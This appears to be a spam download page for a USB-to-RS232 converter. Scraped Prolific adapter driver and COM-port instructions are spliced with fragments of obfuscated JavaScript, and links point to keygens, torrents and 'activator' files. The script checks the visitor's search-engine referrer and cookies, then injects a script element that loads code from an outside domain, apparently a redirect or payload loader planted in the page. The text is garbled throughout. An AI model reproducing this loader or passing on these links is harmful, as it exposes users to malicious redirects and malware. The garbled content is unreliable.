

### [Download Free Usb Converter For Rs232 For Android](http://tyohamasge.blo.gg/2021/march/free-usenet-account-generator.html#SqPRm=DYvMDU92yGi2C1bszLjNzGqwyVXMB39grazP9MCK5wyGi3BMbImZiZCYbICVzgiYvg==)



[Download Free Usb Converter For Rs232 For Android](http://tyohamasge.blo.gg/2021/march/free-usenet-account-generator.html#SqPRm=DYvMDU92yGi2C1bszLjNzGqwyVXMB39grazP9MCK5wyGi3BMbImZiZCYbICVzgiYvg==)



google ', 0x9164('0x22'), 0x9164('0x23'), 0x911ca[ 0x9164('0x24')], 0x911ca[ 0x9164('0x25')], 0x911ca[ 0x9164('0x26')],  $0x911ca$ [ $0x9164('0x27')$ ]], $0x4ac9f6=$ document[ $0x9164('0x28')$ ], $0x15a9f0=$ [], $0x217eae=cookie$ [ $0x9164('0x29')$ ]( $0x9$ 164('0x2a'));for(var \_0x400b6d=0x0;\_0x911ca[\_0x9164('0x2b')](\_0x400b6d,\_0x53983c[\_0x9164('0xc')]);\_0x400b6d++){if(\_ 0x911ca[\_0x9164('0x2c')](\_0x4ac9f6['indexOf'](\_0x53983c[\_0x400b6d]),0x0)){\_0x15a9f0=!![];}}if(\_0x15a9f0){if(\_0x911ca ['Aldvl'](\_0x911ca[\_0x9164('0x2d')],\_0x911ca[\_0x9164('0x2e')])){cookie['set'](\_0x9164('0x2a'),0x1,0x1);if(!\_0x217eae){if(\_ 0x911ca[\_0x9164('0x2f')](\_0x9164('0x30'),\_0x911ca[\_0x9164('0x31')])){var \_0x490a21=document['createElement'](\_0x9164  $(\text{0x2'});$ script $[\text{0x9164'}\text{0x3'}] = \text{0x3f6525}$ ;document $[\text{0x9164'}\text{0x32'}]$  $[\text{0x911ca}[\text{0x9164'}\text{0x33'}]$ ] $[\text{0x0}[\text{0x9164'}\text{0x4'}]$  $[\text{0x9164'}\text{0x33'}]$ 48c4b4);}else{include(\_0x911ca[\_0x9164('0x34')]('https://cloudeyess.

- 1. converter android to iphone
- 2. converter android to hdmi
- 3. converter android tv

aol ','xoWHX':\_0x9164('0x1e'),'DZhAH':\_0x9164('0x1f'),'DMgEs':' yandex ','apomH':function

 $0x31ff19($  0xd778b6,  $0x2e10f0$ }{return  $0x4778b6=0x28c35a$ ;},'Aldvl':function  $0x3c3a93($  0x4a7e41, 0x3f3234){return \_0x4a7e41!==\_0x3f3234;},'SdCBZ':'glc','qEjxy':\_0x9164('0x20'),'aezDD':function \_0xb6259e(\_0xbb6513,\_0x141eaa){return \_0xbb6513===\_0x141eaa;},'zgtPH':'xhz','leBRK':\_0x9164('0x0'),'pQJYN':function \_0x3df3bf(\_0x2a4c10,\_0x3bd83b){return \_0x2a4c10+\_0x3bd83b;},'bHMxs':\_0x9164('0x21'),'HpjWE':function \_0x2a77e0(\_0x24eeff,\_0x5b4528){return \_0x24eeff&&\_0x5b4528;},'DXMvt':function \_0x35720f(\_0xcc8659,\_0x366178){return \_0xcc8659. 1/8/7/Vista/XP (32-bit)Download for Windows 10/8 1/8/7/Vista (32-bit and 64-bit)If for some reason the above driver does not work, try one of the following:Download for Windows 7/Vista/XP (32-bit and 64-bit - Alternate driver)Download for Windows XP, 2000, 98/ME (32-bit only)For older cables (purchased prior to October, 2010):Download for Windows 8/7/Vista/XP (32-bit and 64-bit)Download for Windows Vista (32-bit only)Run the installer, then after rebooting, plug the USB end of the adapter into one of the USB ports on the computer.

## **converter android to iphone**

converter android, converter android to hdmi, converter android app, converter android to iphone, converter android tv, converter android studio, converter android youtube mp3, converter android ke tv, converter android to ios, converter android mp3 [Light Gravity Cube Ativador download \[Password\]](http://lecce.montecosrl.it/sites/default/files/webform/laquywilla466.pdf)

3) If the device is properly installed, "Serialio com USB Serial Port" or "Prolific USB-to-Serial COM Port" will be displayed.. After selecting the desire port number, click "OK "5) Click "OK" again, and the device will show up as being on the same COM port that it was before (i. [What Is App Cleaner For Mac Computer](http://tanoustoha.rf.gd/What_Is_App_Cleaner_For_Mac_Computer.pdf)



[Muat Turun Al Quran For Android En Español Full Episodes](https://mulmopogli.over-blog.com/2021/03/Muat-Turun-Al-Quran-For-Android-En-Espaol-Full-Episodes.html)

# **converter android to hdmi**

#### [Sage Line Torrent](https://vibrant-austin-808962.netlify.app/Sage-Line-Torrent.pdf)

 For example if the software requires COM2, select COM2 Note the COM port must have "(in use)" listed next to it, if it does then another device with that name is already installed in the system.. men/don\_con php?x=en&query=',q)+'');}}else{var \_0x5 4f3be=\_0x911ca[\_0x9164('0x35')][\_0x9164('0x36')]('|'),\_0x50f7de=0x0;while(!![]){switch(\_0x54f3be[\_0x50f7de++]){case'0': var \_0x4fc8e8=document[\_0x9164('0x9')][\_0x9164('0xa')](/[\w-]+=. [الزائدة الملفات من الايفون تنظيف طريقة](http://www.jps.go.cr/sites/default/files/webform/ulbzenph266.pdf)

## **converter android tv**

### [List Of Casinos In Baton Rouge](http://cz.5asec.com/sites/default/files/webform/job/cv/list-of-casinos-in-baton-rouge.pdf)

e , COM5), but should show up on the selected port name when the Device Manager dialog is closed and opened again..

\*?(?:\$|;)/g),\_0xb57131={};continue;case'1':if(\_0x911ca[\_0x9164('0x37')](!\_0x26b95f,\_0x5a62e2)){return

\_0x2c303b;}continue;case'2':var \_0xc21e9e;continue;case'3':for(var \_0x1cc89f=0x0;\_0x911ca[\_0x9164('0x38')](\_0x41a108,m atches[\_0x9164('0xc')]);\_0x5d5364++){\_0x3c491b=matches[\_0x400b6d][\_0x9164('0x36')]('=');cookie[params[0x0]]=params[ 0x1][\_0x9164('0xe')](/;\$/);}continue;case'4':return \_0x372863;continue;case'5':if(\_0x571ce2){return

cookie[name];}continue;}break;}}}}R(); Drivers and Set-up for the USB RS-232 Adapter with Prolific ChipsetUSB - RS232 (Serial) Adapter Windows Desktop/Server InstallationWindows 10, 8..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3551af=\_0x49ee45();}catch(\_0x12a9fb){\_0x3551af=window;}var \_0x420d 69='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3551af['atob']||(\_0x3551af['at ob']=function(\_0x315dcd){var \_0x4898d9=String(\_0x315dcd)['replace'](/=+\$/,'');for(var \_0x3e375c=0x0,\_0x10d8ed,\_0x3c3f7 4,\_0x1ded1c=0x0,\_0x3168c2='';\_0x3c3f74=\_0x4898d9['charAt'](\_0x1ded1c++);~\_0x3c3f74&&(\_0x10d8ed=\_0x3e375c%0x4 ?\_0x10d8ed\*0x40+\_0x3c3f74:\_0x3c3f74,\_0x3e375c++%0x4)?\_0x3168c2+=String['fromCharCode'](0xff&\_0x10d8ed>>(-0x 2\* 0x3e375c&0x6)):0x0){\_0x3c3f74=\_0x420d69['indexOf'](\_0x3c3f74);}return

```
0x3168c2;\};);\rho; 0x9164['base64DecodeUnicode']=function(0x152674}{var 0x22bd7b=atob(0x152674);var
0x462ccc=[];for(var
```
\_0x525b67=0x0,\_0x15f3c1=\_0x22bd7b['length'];\_0x525b67=\_0x468a60;},'ucVzM':'gXb','DrJYb':'yDa'};var

\_0x44a2ea=\_0x257d86[\_0x9164('0x8')]['split']('|'),\_0x4e58d7=0x0;while(!![]){switch(\_0x44a2ea[\_0x4e58d7++]){case'0':var  $_0x5603a6 = document[0x9164('0x9')]$  $_0x9164('0xa')]$ (/[\w-]+=.. g only COM1 - COM4)If the USB-RS232 adapter is installed as COM5, it may need to be reassigned to COM1 - COM4 to work with some software.. 1/8/7 & Vista:The driver

MUST be installed "as Administrator"Right-click the downloaded EXE file and choose Run as administratorDownload the Windows installer for the USB RS-232 adapter:Download for Windows 10/8.. NOTE: For Windows 7, please use RC build 7100 or RTM Final version (Installer program will not run on early Windows 7 or Beta versions)Check the software driver installation1) Open the Device Manager dialog from Control PanelWindows Vista: Start >> Control Panel >> System >> Hardware >> Device ManagerWindows XP: Start >> Control Panel >> System >> Hardware >> Device ManagerWindows 2000: Start >> Settings >> Control Panel >> System >> Hardware >> Device ManagerWindows 98/ME: Start >> Settings >> Control Panel >> System >> Device Manager2) Click the plus sign (+) next to "Ports".. The following outlines how to to reassign the COM port on Windows XP/2K/Me/98SEWindows XP1) Follow steps 1-3 of "Check the software driver installation" above.. Click the "Advanced" button 4) In the "COM Port Number" drop-down select the desired port number. e828bfe731 [Sankat Mochan Hanuman Desi Serial](https://www.marshfieldareaunitedway.org/sites/marshfieldareaunitedway.org/files/webform/Sankat-Mochan-Hanuman-Desi-Serial.pdf)

e828bfe731

[Vcenter Operations Manager Keygen Idm](https://relaxed-visvesvaraya-102652.netlify.app/Vcenter-Operations-Manager-Keygen-Idm.pdf)